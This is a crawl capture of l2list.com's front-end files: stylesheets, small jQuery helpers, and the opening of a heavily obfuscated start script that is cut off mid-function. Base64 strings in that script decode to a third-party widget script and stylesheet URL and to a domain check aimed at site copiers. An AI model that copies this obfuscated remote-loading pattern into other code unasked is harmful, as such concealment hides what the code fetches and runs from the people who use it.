	input[type="search"],
	input[type="tel"],
	input[type="color"] {
		width: 100% !important;
	}
	.footer_bnr_wrp {
		padding: 0 !important;
	}
	.bnr_88_wrp a {
		margin: 10px;
		display: inline-block;
	}
}
@media (max-width: 1000px) AND (max-height: 400px) {
	.topMenu__menu {
		top: 30px;
	}
}


--- FILE ---
content_type: text/css
request_url: https://l2list.com/templates/l2list/blockpro/css/blockpro.css
body_size: 216
content:
.bp-pager:before,
.bp-pager:after{display:table;content:" ";}
.bp-pager:after{clear:both;}
.bp-pager [data-page-num],
.bp-pager a,
.bp-pager .current{font-size:12px;font-weight:normal;line-height:20px;display:inline-block;margin-bottom:7px;padding:5px 8px 3px;cursor:pointer;text-align:center;vertical-align:middle;white-space:nowrap;text-decoration:none;color:#fff;border:0;border-radius:3px;background:#4a9fc5;background-image:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:all ease .3s;-moz-transition:all ease .3s;-o-transition:all ease .3s;transition:all ease .3s;-webkit-box-shadow:0 2px 0 #3584a7;-moz-box-shadow:0 2px 0 #3584a7;box-shadow:0 2px 0 #3584a7;}
.bp-pager [data-page-num]:focus,
.bp-pager a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}
.bp-pager [data-page-num]:hover,
.bp-pager [data-page-num]:focus,
.bp-pager a:focus,
.bp-pager a:hover{text-decoration:none;color:#fff;background:#50bd98;-webkit-box-shadow:0 2px 0 #3c9e7d;-moz-box-shadow:0 2px 0 #3c9e7d;box-shadow:0 2px 0 #3c9e7d;}
.bp-pager [data-page-num]:active,
.bp-pager a:active{outline:0;-webkit-box-shadow:0 2px 0 #50bd98;-moz-box-shadow:0 2px 0 #50bd98;box-shadow:0 2px 0 #50bd98;}
.bp-pager .current{cursor:default;background:#c70000;-webkit-box-shadow:0 2px 0 #940000;-moz-box-shadow:0 2px 0 #940000;box-shadow:0 2px 0 #940000;}
.base-loader{position:relative;}
.base-loader:after{background:rgba(255, 255, 255, .9) url(../base-loader.gif) 50% 50% no-repeat;position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;content:"";-webkit-transition:all ease .3s;-o-transition:all ease .3s;transition:all ease .3s;}
[data-favorite-id]{cursor:pointer;}

--- FILE ---
content_type: text/css
request_url: https://l2list.com/templates/l2list/css/reset.css
body_size: 247
content:
html, body, div, span, applet, object, iframe, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, font, img, ins, kbd, q, s, samp,
small, strike, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td{margin:0;padding:0;border:0;outline:0;font-weight:inherit;font-style:inherit;font-size:100%;font-family:inherit;vertical-align:baseline;}
:focus{outline:0;}
body{line-height:1;color:black;background:white;}
ol, ul{list-style:none;}
table{border-collapse:separate;border-spacing:0;}
caption, th, td{text-align:left;font-weight:normal;}
blockquote:before, blockquote:after,
q:before, q:after{content:"";}
blockquote, q{quotes:"" "";}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section{display:block;}
.clear{clear:both;}
h1,h2,h3,h4,h5,h6{margin:0;padding:0;font-weight:normal;}
.float_l{float:left;}
.float_r{float:right;}
.ta_c{text-align:center;}
.ta_l{text-align:left;}
.ta_r{text-align:right;}
/* a:active,a:focus{outline:expression(hideFocus='true');} */
:focus::-webkit-input-placeholder{color:transparent}
:focus::-moz-placeholder{color:transparent}
:focus:-moz-placeholder{color:transparent}
:focus:-ms-input-placeholder{color:transparent}
.content_ol ol{list-style:decimal;list-style-position:inside;}
.content_ul ul{list-style:disc;list-style-position:inside;}

--- FILE ---
content_type: text/css
request_url: https://l2list.com/templates/l2list/css/custom.css?ver=0.0.49
body_size: 1863
content:
.logo-wrp {
	margin-bottom: 5px;
	display: flex;
	justify-content: flex-start;
}

.main__container {
	max-width: 1140px;
	width: 100%;
	margin: 0 auto;
	position: relative;
	z-index: 4;
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: flex-end;
}

.main__title-wrp,
.btn__add_server-wrp,
.btn__fav-wrp {
	display: inline-flex;
	flex-shrink: 0;
}

.main__title-wrp:before,
.btn__add_server-wrp:before,
.btn__fav-wrp:before {
	border-bottom: 49px solid rgba(255, 255, 255, 0.99);
	border-left: 20px solid transparent;
	display: inline-block;
	content: "";
	z-index: -1;
	position: relative;
	top: 1px;
}

.main__title-wrp:after,
.btn__add_server-wrp:after,
.btn__fav-wrp:after {
	border-bottom: 49px solid rgba(255, 255, 255, 0.99);
	border-right: 20px solid transparent;
	display: inline-block;
	content: "";
	z-index: -1;
	top: 1px;
}

.main__title {
	background-color: #fcfcfc;
	text-transform: uppercase;
	display: inline-block;
	box-sizing: border-box;
	padding: 0 10px;
	font-size: 18px;
	color: #333;
	min-height: 50px;
	line-height: 50px;
	font-weight: 600;
	position: relative;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
}

.btn__add_server,
.btn__fav {
	background-color: #e22713;
	text-transform: uppercase;
	display: inline-block;
	box-sizing: border-box;
	padding: 0 10px;
	font-size: 18px;
	color: #fff;
	min-height: 50px;
	line-height: 50px;
	font-weight: 700;
	z-index: 4;
	position: relative;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
	font-size: 14px;
	transition: 0.2s all;
}

.btn__add_server-wrp {
	z-index: 5;
	margin-right: -25px;
}

.btn__add_server-wrp:hover {
	text-decoration: none;
	filter: brightness(120%);
}

.btn__add_server-wrp:before,
.btn__add_server-wrp:after {
	border-bottom: 49px solid #e22713;
}

.btn__fav {
	background-color: rgba(21, 20, 26, 0.8);
	font-size: 12px;
}

.btn__fav:hover {
	text-decoration: none;
	background-color: rgba(21, 20, 26, 0.8);
}

.btn__fav-wrp:before,
.btn__fav-wrp:after {
	border-bottom: 49px solid rgba(21, 20, 26, 0.8);
	transition: 0.2s all;
}

.btn__fav-wrp:hover .btn__fav {
	background-color: rgba(21, 20, 26, 0.99);
}

.btn__fav-wrp:hover:before,
.btn__fav-wrp:hover:after {
	border-bottom: 49px solid rgba(21, 20, 26, 0.99);
}

.btns-wrapper {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: flex-end;
}

.footer__contacts {
	display: flex;
	align-items: center;
	justify-content: flex-start;
	width: 100%;
}

.footer__contacts a {
	color: #fff;
	text-decoration: underline;
	transition: 0.1s all;
}

.footer__contacts a:hover {
	text-decoration: none;
	color: #2879c6;
}

.adv__link {
	display: inline-block;
}

.footer__contacts span {
	display: inline-block;
	margin-right: 20px;
}

.icq_wrp {
	background: url(../images/ico-icq.jpg) no-repeat left center;
	height: 28px;
	line-height: 28px;
	padding-left: 32px;
	font-size: 16px;
	font-family: "Open Sans";
	font-weight: 400;
}

.skype_wrp {
	background: url(../images/ico-skype.jpg) no-repeat left center;
	height: 28px;
	line-height: 28px;
	padding-left: 32px;
	font-size: 16px;
	font-family: "Open Sans";
	font-weight: 400;
}

.footer_copy {
	color: rgb(121, 114, 104);
	font-size: 14px;
}

.footer_copy a {
	color: #fff;
	transition: 0.1s all;
}

.footer_copy a:hover {
	text-decoration: none;
	color: #2879c6;
}

.d-ib {
	display: inline-block;
}

.static__contacts {
	padding: 0 40px;
}

.static__contacts .skype_wrp a {
	color: #000;
	text-decoration: none;
	transition: 0.1s all;
}

.static__contacts .skype_wrp a:hover {
	text-decoration: underline;
	color: #2879c6;
}

.berrors a {
	text-decoration: underline;
}

.berrors a:hover {
	text-decoration: none;
}

.serv-info__container {
	max-width: 100%;
	width: 100%;
	display: flex;
	padding-bottom: 10px;
	border-bottom: 1px dashed #b8b8b8;
	margin-bottom: 10px;
}

.serv-info__container input {
	height: 40px;
	line-height: 38px;
	border: 1px solid #a59381;
	background: #fff;
	color: #555;
	box-sizing: border-box;
	font-size: 14px;
	box-shadow: 0 2px 3px 0 rgba(0, 0, 0, 0.15);
	width: 260px;
	border-radius: 4px;
	padding-left: 19px;
}

.serv-info__container textarea,
.serv-info__container select {
	border: 1px solid #a59381;
	background: #fff;
	color: #555;
	box-shadow: 0 2px 3px 0 rgba(0, 0, 0, 0.15);
	width: 260px;
	border-radius: 4px;
}

.input_wrapper_name {
	display: inline-block;
	width: 40%;
	top: auto;
	font-weight: bold;
}

.input_wrapper_name i {
	color: red;
}

.input_wrapper_select {
	width: 260px;
	margin: 0;
}

.serv-info__container .chosen-container-single .chosen-single {
	box-shadow: 0 2px 3px 0 rgba(0, 0, 0, 0.15);
	height: 40px;
	line-height: 38px;
	border: 1px solid #a59381;
	background: #fff;
	color: #555;
	border-radius: 4px;
}

.serv-info__desc {
	font-size: 12px;
}

.l2b__add-submit {
	font-size: 14px;
	padding: 8px 30px;
	border: 2px solid #333;
	color: #333;
	border-radius: 5px;
	background-color: #fff;
	transition: 0.2s all;
	cursor: pointer;
}

.l2b__add-submit:hover {
	color: #fff;
	background-color: #333;
}

#xf_date {
	display: block !important;
	margin-bottom: 10px;
}

.add_news_war {
	color: red;
	font-size: 16px;
}

.scroll__to {
	display: block;
	width: 40px;
	height: 40px;
	color: #fff;
	position: fixed;
	right: 40px;
	bottom: 40px;
	z-index: -1;
	font-size: 40px;
	text-align: center;
	cursor: pointer;
	text-shadow: 0 3px 5px rgba(0, 0, 0, 0.52);
	transition: 0.6s all;
	opacity: 0;
}

.scroll__to:hover {
	color: #ccc;
}

.scroll__to-active {
	opacity: 1;
	z-index: 7;
}

.stream__link {
	background-position: center center;
	background-size: cover;
	display: block;
	width: calc(100% - 6px);
	margin: 0 auto;
	height: 150px;
	border-radius: 10px;
	margin: 10px 0;
	transition: 0.3s all;
}

.stream__link:hover {
	box-shadow: 0 0 40px 0 red;
}

.berrors {
	border: 2px dashed rgb(200, 200, 200);
	padding: 15px;
	margin: 20px;
	box-sizing: border-box;
	line-height: 18px;
	border-radius: 0;
    color: rgb(255 255 255);
    background-color: rgb(25 23 38);
}

/* .padding-left: 10px ul.story_icons {
    list-style: none
} */

.text_style ul {
	list-style: square inside;
	text-align: left;
	padding-left: 15px;
}

.text_style ol {
	list-style: decimal inside;
	text-align: left;
	padding-left: 15px;
}

.text_style li {
	margin: 5px 0;
}

#sendmail .text_style ul {
	list-style: none;
}

#adding {
	width: 190px !important;
}

/* profil */

.pm_num {
	min-width: 13px;
	height: 13px;
	line-height: 13px;
}

.login_pane__menu li a:hover {
	color: #db5c00;
}

/* block pro */

.bp-pager {
	text-align: center;
	margin-top: 10px;
}

.bp-pager [data-page-num],
.bp-pager a,
.bp-pager .current {
	padding: 3px 6px 1px !important;
}

.bp-pager [data-page-num],
.bp-pager a,
.bp-pager .current {
	background: rgb(255, 172, 91);
	-webkit-box-shadow: 0 2px 0 rgb(206, 125, 57);
	-moz-box-shadow: 0 2px 0 rgb(206, 125, 57);
	box-shadow: 0 2px 0 rgb(206, 125, 57);
}

.bp-pager [data-page-num]:hover,
.bp-pager [data-page-num]:focus,
.bp-pager a:focus,
.bp-pager a:hover {
	background: rgb(255, 126, 45);
	-webkit-box-shadow: 0 2px 0 rgb(191, 112, 46);
	-moz-box-shadow: 0 2px 0 rgb(191, 112, 46);
	box-shadow: 0 2px 0 rgb(191, 112, 46);
}

.bp-pager .current {
	background: rgb(254, 73, 14);
	-webkit-box-shadow: 0 2px 0 rgb(170, 58, 6);
	-moz-box-shadow: 0 2px 0 rgb(170, 58, 6);
	box-shadow: 0 2px 0 rgb(170, 58, 6);
}

.bp-pager [data-page-num],
.bp-pager a,
.bp-pager .current {
	line-height: 17px;
	border-radius: 50%;
	min-width: 10px;
}

.base-loader::after {
	background: rgba(255, 255, 255, 0.05)
		url(../images/fade-stagger-circles-1.svg) 50% 50% no-repeat;
	background-size: 64px;
}

/* engine */

.btn,
.bbcodes,
.btn-border {
	background-color: rgb(245, 81, 28);
}

.btn:hover,
.bbcodes:hover,
.ui-button:hover {
	background-color: rgb(255, 98, 25);
}

#dle-content {
	line-height: normal;
}

.story .title > a:hover {
	color: rgb(254, 103, 22);
}

.edit_btn > a:hover > i,
.edit_btn > a:hover:after,
.edit_btn > a:hover:before {
	background-color: rgb(254, 103, 22);
}

.fav_btn:hover .icon-fav {
	fill: rgb(254, 103, 22);
}

.plus_icon.circle > span::before,
.plus_icon.circle > span::after {
	background-color: rgb(255, 98, 25);
}

.plus_icon.circle {
	border: 2px solid rgb(255, 98, 25);
}

/* calendar */

.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_today {
	color: #898989;
	font-weight: bold;
	background: #dedede;
}

.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default,
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current,
.xdsoft_datetimepicker
	.xdsoft_timepicker
	.xdsoft_time_box
	> div
	> div.xdsoft_current {
	background: rgb(255, 114, 13);
	box-shadow: rgb(255, 170, 75) 0 1px 3px 0 inset;
	color: rgb(255, 244, 186);
	font-weight: 700;
}

/* uniform */

.ba-modal__mfp-close {
	top: 0;
	right: 0;
}

/* .uf-inline-loading {
    border-top: 1.1em solid rgba(230, 200, 155, .3);
    border-right: 1.1em solid rgba(230, 200, 155, .3);
    border-bottom: 1.1em solid rgba(230, 200, 155, 0.3);
    border-left: 1.1em solid #c56e4b;
} */


--- FILE ---
content_type: text/javascript
request_url: https://l2list.com/templates/l2list/libs/moment/moment_init.js
body_size: -228
content:
$(function () {
    var nowDay = moment(__config.timeNow, 'DD.MM.YYYY HH:mm');
    $(".ttl__day_today").html(moment(nowDay).format('DD.MM.YYYY'));
    $(".day-name_today").html(moment(nowDay).format('dddd'));
    $(".ttl__day_tomorrow").html(moment(nowDay).add('days', 1).format('DD.MM.YYYY'));
    $(".day-name_tomorrow").html(moment(nowDay).add('days', 1).format('dddd'));
    $(".ttl__day_yesterday").html(moment(nowDay).subtract('days', 1).format('DD.MM.YYYY'));
    $(".day-name_yesterday").html(moment(nowDay).subtract('days', 1).format('dddd'));
});

--- FILE ---
content_type: text/javascript
request_url: https://l2list.com/templates/l2list/blockpro/js/blockpro.js
body_size: 347
content:
$(document).on('click touchstart','[data-page-num]',function(){var $this=$(this),blockId=$this.parent().data('blockId'),pageNum=$this.data('pageNum'),$block=$('#'+blockId);base_loader(blockId,'start');$.ajax({url:dle_root+'engine/ajax/blockpro.php',dataType:'html',data:{pageNum:pageNum,blockId:blockId}}).done(function(data){$block.html($(data).html());}).fail(function(){base_loader(blockId,'stop');console.log("error");}).always(function(){base_loader(blockId,'stop');});}).on('click touchstart','[data-favorite-id]',function(event){event.preventDefault();var $this=$(this),fav_id=$this.data('favoriteId'),action=$this.data('action');ShowLoading('');$.get(dle_root+'engine/ajax/favorites.php',{fav_id:fav_id,action:action,skin:dle_skin},function(data){HideLoading('');var $img=$(data),src=$img.prop('src'),title=$img.prop('title'),imgAction=(action==='plus')?'minus':'plus',l=src.split(imgAction).length;if(l===2){$('[data-favorite-id='+fav_id+']').prop({alt:title,title:title,src:src}).data({action:imgAction,favoriteId:fav_id});}});});function base_loader(id,method,className){var $block=$('#'+id),cname=(className)?className:'base-loader';if(method==='start'){$block.addClass(cname);}if(method==='stop'){$block.removeClass(cname);}}function base_rate(rate,id){ShowLoading('');$.get(dle_root+'engine/ajax/rating.php',{go_rate:rate,news_id:id,skin:dle_skin,user_hash:dle_login_hash||''},function(data){HideLoading('');if(data.success){var rating=data.rating;rating=rating.replace(/&lt;/g,'<');rating=rating.replace(/&gt;/g,'>');rating=rating.replace(/&amp;/g,'&');$('[data-rating-layer="'+id+'"]').html(rating);$('[data-vote-num-id="'+id+'"]').html(data.votenum);$('#ratig-layer-'+id).html(rating);$('#vote-num-id-'+id).html(data.votenum);}else if(data.error){DLEalert(data.errorinfo,dle_info);}},'json');}

--- FILE ---
content_type: text/javascript
request_url: https://l2list.com/templates/l2list/js/js_start.js?ver=0.0.47
body_size: 12286
content:
var _0x1846=['obdfJ','toggleClass','async','streamsDelay','TarLC','.mid','.streams__container_load','menu-wrp_active','ZsHBv','.menu-wrp','flagCraft','rHlLr','success','index','active','UICfH','.site-share__btn_active','KwAdg','add','.bar-side','<div\x20class=\x22streams__switch\x20streams__switch_type_youtube\x22\x20data-youtube=\x22','data-ba-title','UvNPL','NLCWx','jRnby','iKzcZ','flagObt','streams__switch_type_twitch','EOsnQ','RuWYX','MTCTl','flagBonus','gowYh','kTLJd','tqJhb','vipClasses','BpBzI','vWsyb','right','domain','ngktJ','trigger','activeVipClass','data','docdo','streams__switch_type_youtube','.adw-item__info_count_standart','Ym9keQ==','tFjNx','data-twitch','append','block_bnr_left','googtrans','fromCharCode','\x22\x20data-img=\x22','toString','Vkhhm','raw','.adw-item__info_count_top','substr','flagNew','.server__link','data-ba-href','preventDefault','split','cHAjb','GbQFU','jWVeg','aHR0cHM6Ly9iZXN0LWFub25zLnJ1L3cvbDJsaXN0L3dpZGdldC5qcw==','TranslateElement','iZitz','YNdSn','?autoplay=1&mute=1\x22\x20frameborder=\x220\x22\x20allow=\x22accelerometer;\x20autoplay;\x20encrypted-media;\x20gyroscope;\x20picture-in-picture\x22\x20allowfullscreen></iframe>','.site-share__btn','flagAddition','sbxXT','yrYio','bm9uZQ==','return\x20(function()\x20','lBVPq','script','TMSQu','.server','ServerMoney','HENbv','ServerBonus','mouseout','UkgUd','KMmVt','write','\x22\x20data-channel=\x22','.streams',');background-size:\x20cover;\x22><div\x20class=\x22v-play\x22><div\x20class=\x22v-play__ico\x22></div></div></a>','VrJiF','open','HuaVH','\x22\x20target=\x22_blank\x22><img\x20src=\x22','getSlick','attribute','[data-google-lang]','.tabs\x20.tab','style','cwaWC','4|2|3|0|1','Lg==','PUOQS','rywjD','flagPvp','AByhL','HCjFC','decode','aHR0cHM6Ly9iZXN0LWFub25zLnJ1Lw==','3($(\x27#t-s\x27).W!=0){y\x20I=7\x20K({N:\x27#t-s\x27,S:{T:6.R||\x27P\x27,U:\x27\x27,M:\x270\x27,O:\x27\x27,f:\x27\x27,k:\x27\x27,a:\x27\x27,i:\x27\x27,c:4,b:4,Q:0,x:0,J:0,L:0,H:0,G:0,F:0,E:0,D:0,C:0,B:0,A:0,z:0,d:6.d||[],m:9,v:\x22\x22,q:6.q||[],},14:{1f:5(){3(1e.1d.1c.1b(-10)==19(\x2218==\x22)){3(1.f!=\x27\x27){1.c=h}o{1.c=4}1.k=1.f.j(7\x20l(\x22\x5cr\x5cn|\x5cr|\x5cn|↵\x22,\x22g\x22),\x22<p>\x22)}},16:5(){3(1.a!=\x27\x27){1.b=h}o{1.b=4}1.i=1.a.j(7\x20l(\x22\x5cr\x5cn|\x5cr|\x5cn|↵\x22,\x22g\x22),\x22<p>\x22)},15:5(e){3(e.2!=8&&e.2!=0&&e.2!=12&&(e.2<11||e.2>Z)){e.1g();w\x204}},17:5(u){1.v=u}},Y:{13:5(){w(1.d.X(n=>n.1a==1.m)||{}).V||\x27\x27},},})}','slickGoTo','length','<iframe\x20width=\x22','<div\x20class=\x22stream__offline\x22>','goloH','zAVxz','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','sPTII','flagMultiProf','BoLqi','flagGve','\x5cw+','RnpFQ','addEventListener','.site-share__img','streams__container_load','indexOf','fail','countVipPremium','.footer_text','RMgmV','new','flagPts','streams__switch_active','burger-btn_active','sidebar','slick','base64','methods','countVipStandart','mid_dirrection_left','main','test','CGrjR','site-share__result_active','\x22></iframe>','doc','constructor','more','flagForeign','setItem','CIKNT','hidden','0px','QLTtd','twitchChannels','server','<a\x20class=\x22o-video\x20o-video_twitch\x22\x20href=\x22https://player.twitch.tv/?channel=','c2VydmVyX19saW5r','translate','flagLowrate','allServers','serverBonus','createElement','.burger-btn','floor','html','background:\x20#222;\x20color:\x20red;\x20font-size:\x2030px','bnr240AutoplaySpeed','false','tSJzS','attr','<a\x20class=\x22o-video\x20o-video_youtube\x22\x20href=\x22https://www.youtube.com/embed/','flagRvr','nhFeL','lePSD','window','youtubeChannels','serverMoneyTxt','Hfiqy','esjep','encode','else','value','ULjqS','cG9pbnRlci1ldmVudHM=','item','charCodeAt','WEMOp','src','dIoqC','slideCount','data-ba-img','\x22\x20style=\x22position:\x20fixed;\x20z-index:99999;\x20','.side__container','data-error','push','bAKqh','.js_luck','ByJBe','stream-box_none','block_bnr_right','head','lang','[data-google-lang=\x22','[eTDDSeAMQMGvwWxeVRYjPYSTOUGeSRWLIHKnaZROyWAnnaXDVFbArvgYVwD]','\x22\x20alt=\x22','DAOZM','azYnq','setActiveVipClass','CkrNY','serverName','<div>','this','lQUJs','PmTDI','mouseover','MWUfS','udMfE','NbLnY','\x22></a>','ServerName','.site-share__result','clientWidth','PGxpbmsgcmVsPSJzdHlsZXNoZWV0IiB0eXBlPSJ0ZXh0L2NzcyIgaHJlZj0iaHR0cHM6Ly9iZXN0LWFub25zLnJ1L3cvbDJsaXN0L3dpZGdldC5jc3MiIC8+','tFNRY','fpGhm','\x22\x20data-more=\x22','.site-share__result_active','Get-Web:\x20twitch\x20load','apply','href','WYgOw','appendChild','VcpDs','<a\x20href=\x22','return','hostname','flagMoney','Wofyd','utf8encode'];(function(_0x30d8a6,_0x18465d){var _0x45ad96=function(_0x46af48){while(--_0x46af48){_0x30d8a6['push'](_0x30d8a6['shift']());}};var _0x433134=function(){var _0x4b42c9={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x3655a3,_0x515797,_0x92da72,_0x156dc7){_0x156dc7=_0x156dc7||{};var _0x30038f=_0x515797+'='+_0x92da72;var _0xf78ee0=0x0;for(var _0x468beb=0x0,_0x4dc9c0=_0x3655a3['length'];_0x468beb<_0x4dc9c0;_0x468beb++){var _0x46d27c=_0x3655a3[_0x468beb];_0x30038f+=';\x20'+_0x46d27c;var _0x3c3879=_0x3655a3[_0x46d27c];_0x3655a3['push'](_0x3c3879);_0x4dc9c0=_0x3655a3['length'];if(_0x3c3879!==!![]){_0x30038f+='='+_0x3c3879;}}_0x156dc7['cookie']=_0x30038f;},'removeCookie':function(){return'dev';},'getCookie':function(_0x276ecf,_0x29f581){_0x276ecf=_0x276ecf||function(_0x9180eb){return _0x9180eb;};var _0x59711e=_0x276ecf(new RegExp('(?:^|;\x20)'+_0x29f581['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x2b7bec=function(_0x57caf6,_0x4f6809){_0x57caf6(++_0x4f6809);};_0x2b7bec(_0x45ad96,_0x18465d);return _0x59711e?decodeURIComponent(_0x59711e[0x1]):undefined;}};var _0x8f7e27=function(){var _0x5c0fb9=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x5c0fb9['test'](_0x4b42c9['removeCookie']['toString']());};_0x4b42c9['updateCookie']=_0x8f7e27;var _0x52aa40='';var _0x358685=_0x4b42c9['updateCookie']();if(!_0x358685){_0x4b42c9['setCookie'](['*'],'counter',0x1);}else if(_0x358685){_0x52aa40=_0x4b42c9['getCookie'](null,'counter');}else{_0x4b42c9['removeCookie']();}};_0x433134();}(_0x1846,0x131));var _0x45ad=function(_0x30d8a6,_0x18465d){_0x30d8a6=_0x30d8a6-0x0;var _0x45ad96=_0x1846[_0x30d8a6];return _0x45ad96;};var _0xb506=['random',_0x45ad('0x6b'),_0x45ad('0x6a'),_0x45ad('0xc0'),'.menu-wrp\x20.menu__link',_0x45ad('0xb3'),'location',_0x45ad('0x4c'),_0x45ad('0xb8'),_0x45ad('0xbe'),'click',_0x45ad('0xa5'),'body',_0x45ad('0x4e'),_0x45ad('0x0'),'.active','is',_0x45ad('0xc5'),'removeClass','.tabs\x20.tab,\x20.tab-content','addClass','.tab-content:eq(',_0x45ad('0xc4'),')','height','.tab-content.active','.fixed-height',_0x45ad('0x27'),'length',_0x45ad('0x15'),'find','display','none','css','each',_0x45ad('0x88'),_0x45ad('0xea'),'getElementById',_0x45ad('0x8f'),'FgrY%64%645/r%6#34G5%^567345ER345///65$342HJ--L2Banners','.bnr-240',_0x45ad('0x6e'),_0x45ad('0x34'),_0x45ad('0x85'),_0x45ad('0x24'),_0x45ad('0x5e'),_0x45ad('0x9e'),_0x45ad('0x41'),_0x45ad('0x19'),'left',_0x45ad('0x28'),_0x45ad('0x5f'),'px',_0x45ad('0xdd'),'do',_0x45ad('0x58'),'',_0x45ad('0x81'),'charAt',_0x45ad('0x3a'),_0x45ad('0xec'),'replace','indexOf',_0x45ad('0x4f'),'btoa',_0x45ad('0x7b'),_0x45ad('0xf0'),_0x45ad('0xb6'),'slice','====','atob',_0x45ad('0x31'),'=','split','join','utf8decode','language__img_active',_0x45ad('0x92'),'\x22]',_0x45ad('0x91'),_0x45ad('0x65'),'data-google-lang',_0x45ad('0x71'),'reload',_0x45ad('0x26'),_0x45ad('0xeb'),'/auto/','cookie','.',_0x45ad('0xde'),_0x45ad('0xc7'),'data-ba-style',_0x45ad('0x86'),_0x45ad('0xcc'),_0x45ad('0xf2'),'bDJsaXN0LmNvbQ==',_0x45ad('0x1'),_0x45ad('0x32'),_0x45ad('0xb1'),_0x45ad('0x87'),_0x45ad('0x23'),_0x45ad('0x94'),'\x22\x20title=\x22',_0x45ad('0xa2'),_0x45ad('0x47'),'o','m','null','text','l',_0x45ad('0xa6'),_0x45ad('0x1c'),_0x45ad('0x51'),_0x45ad('0x6c'),_0x45ad('0xe5'),_0x45ad('0x46'),_0x45ad('0xf1'),'countVipElite','.adw-item__info_count_premium',_0x45ad('0x53'),'u','site-share__btn_active',_0x45ad('0x83'),_0x45ad('0x42'),'on',_0x45ad('0xc'),'undefined','.site-share__copy',_0x45ad('0xc3'),_0x45ad('0xa4'),'data-success',_0x45ad('0x56'),_0x45ad('0xaa'),'error',_0x45ad('0x89'),'me','nt.','et',_0x45ad('0xbc'),_0x45ad('0x52'),'hasClass',_0x45ad('0x4d'),_0x45ad('0x5c'),_0x45ad('0xca'),_0x45ad('0x7f'),_0x45ad('0x10'),_0x45ad('0xe6'),_0x45ad('0xe3'),_0x45ad('0x8e'),'.stream-box_none',_0x45ad('0x43'),_0x45ad('0xbd'),'streams__container_status_off',_0x45ad('0x37'),'streamOff',_0x45ad('0x9a'),'.streams__container',_0x45ad('0x61'),_0x45ad('0x77'),'twitch','youtube',_0x45ad('0xba'),_0x45ad('0xad'),'bG9nbw==','a',_0x45ad('0x1e'),'.streams__switches','<div\x20class=\x22streams__switch\x20streams__switch_type_twitch\x22\x20data-twitch=\x22','channel','\x22><span\x20class=\x22streams__txt\x22>','</span></div>',_0x45ad('0xe9'),_0x45ad('0xab'),'log',_0x45ad('0x8a'),'twitchChannelsLive',_0x45ad('0x5a'),'#',_0x45ad('0xcb'),_0x45ad('0xa9'),'title','bWFyZ2lu','LmFib3V0LXBhZ2U=','.streams__switch',_0x45ad('0x4b'),'.streams__switch_active',_0x45ad('0xd2'),_0x45ad('0xe8'),_0x45ad('0xe4'),'data-youtube',_0x45ad('0xe0'),'eq','aHJlZg==',_0x45ad('0x2b'),_0x45ad('0x64'),'2',_0x45ad('0x63'),_0x45ad('0x1d'),'\x22\x20style=\x22background-image:\x20url(',_0x45ad('0x1f'),_0x45ad('0x72'),_0x45ad('0xed'),'<iframe\x20src=\x22https://player.twitch.tv/?channel=','&muted=true&autoplay=true&parent=l2list.com\x22\x20frameborder=\x220\x22\x20allowfullscreen=\x22true\x22\x20scrolling=\x22no\x22\x20height=\x22','\x22\x20width=\x22',_0x45ad('0x57'),_0x45ad('0x36'),'\x22\x20height=\x22','\x22\x20src=\x22https://www.youtube.com/embed/',_0x45ad('0xb'),_0x45ad('0x45'),_0x45ad('0x67'),'link','_blank',_0x45ad('0x21'),_0x45ad('0x8c'),'%c\x20Жулик,\x20не\x20воруй!\x20',_0x45ad('0x6d'),'Front-end\x20developer:\x20L2Banners\x20|\x20Get-Web.Site','for\x20l2list.com',_0x45ad('0x33'),_0x45ad('0x9b'),'which','if',_0x45ad('0x6f'),'function','__config',_0x45ad('0x49'),_0x45ad('0x68'),_0x45ad('0xd6'),_0x45ad('0xb4'),'chronicles','serverMoney','true','serverBonusTxt',_0x45ad('0x78'),'RegExp','chronicleSelect',_0x45ad('0x7c'),'br',_0x45ad('0xda'),_0x45ad('0x62'),_0x45ad('0xc9'),'className',_0x45ad('0xe1'),_0x45ad('0xb2'),_0x45ad('0x2e'),'var',_0x45ad('0xf3'),'flagNewbie',_0x45ad('0xd1'),_0x45ad('0x3c'),'flagMultiCraft',_0x45ad('0xc1'),_0x45ad('0x66'),_0x45ad('0x5b'),_0x45ad('0x4a'),'serverPreview',_0x45ad('0x73'),'Vue',_0x45ad('0x3e'),'serverSelect','el','serverDate',_0x45ad('0xa3'),_0x45ad('0xd'),'addServerName',_0x45ad('0xe2'),_0x45ad('0x99'),'serverRate','computed','57','48','46','selectedText',_0x45ad('0x50'),'ServerRate',_0x45ad('0x18'),_0x45ad('0x97'),'bDJsaXN0LmNvbQ','val',_0x45ad('0x76'),_0x45ad('0x16'),_0x45ad('0x2'),_0x45ad('0x3f'),'\x5cb','g','s',_0x45ad('0x13'),_0x45ad('0x69'),_0x45ad('0xb9'),_0x45ad('0x7'),_0x45ad('0xaf'),_0x45ad('0x90')];function getRandomInt(_0x4fb2a0,_0xb9d1e3){return Math[_0xb506[0x1]](Math[_0xb506[0x0]]()*(_0xb9d1e3-_0x4fb2a0))+_0x4fb2a0;}$(function(){var _0x4c7f5d={'lBVPq':function(_0x45c7ef,_0x3a3d18){return _0x45c7ef(_0x3a3d18);},'cwaWC':function(_0x2290d4,_0x1e9b2a){return _0x2290d4+_0x1e9b2a;},'Wofyd':function(_0xdd0fa,_0x1b5a77){return _0xdd0fa(_0x1b5a77);},'Hfiqy':function(_0x431294,_0x41e764){return 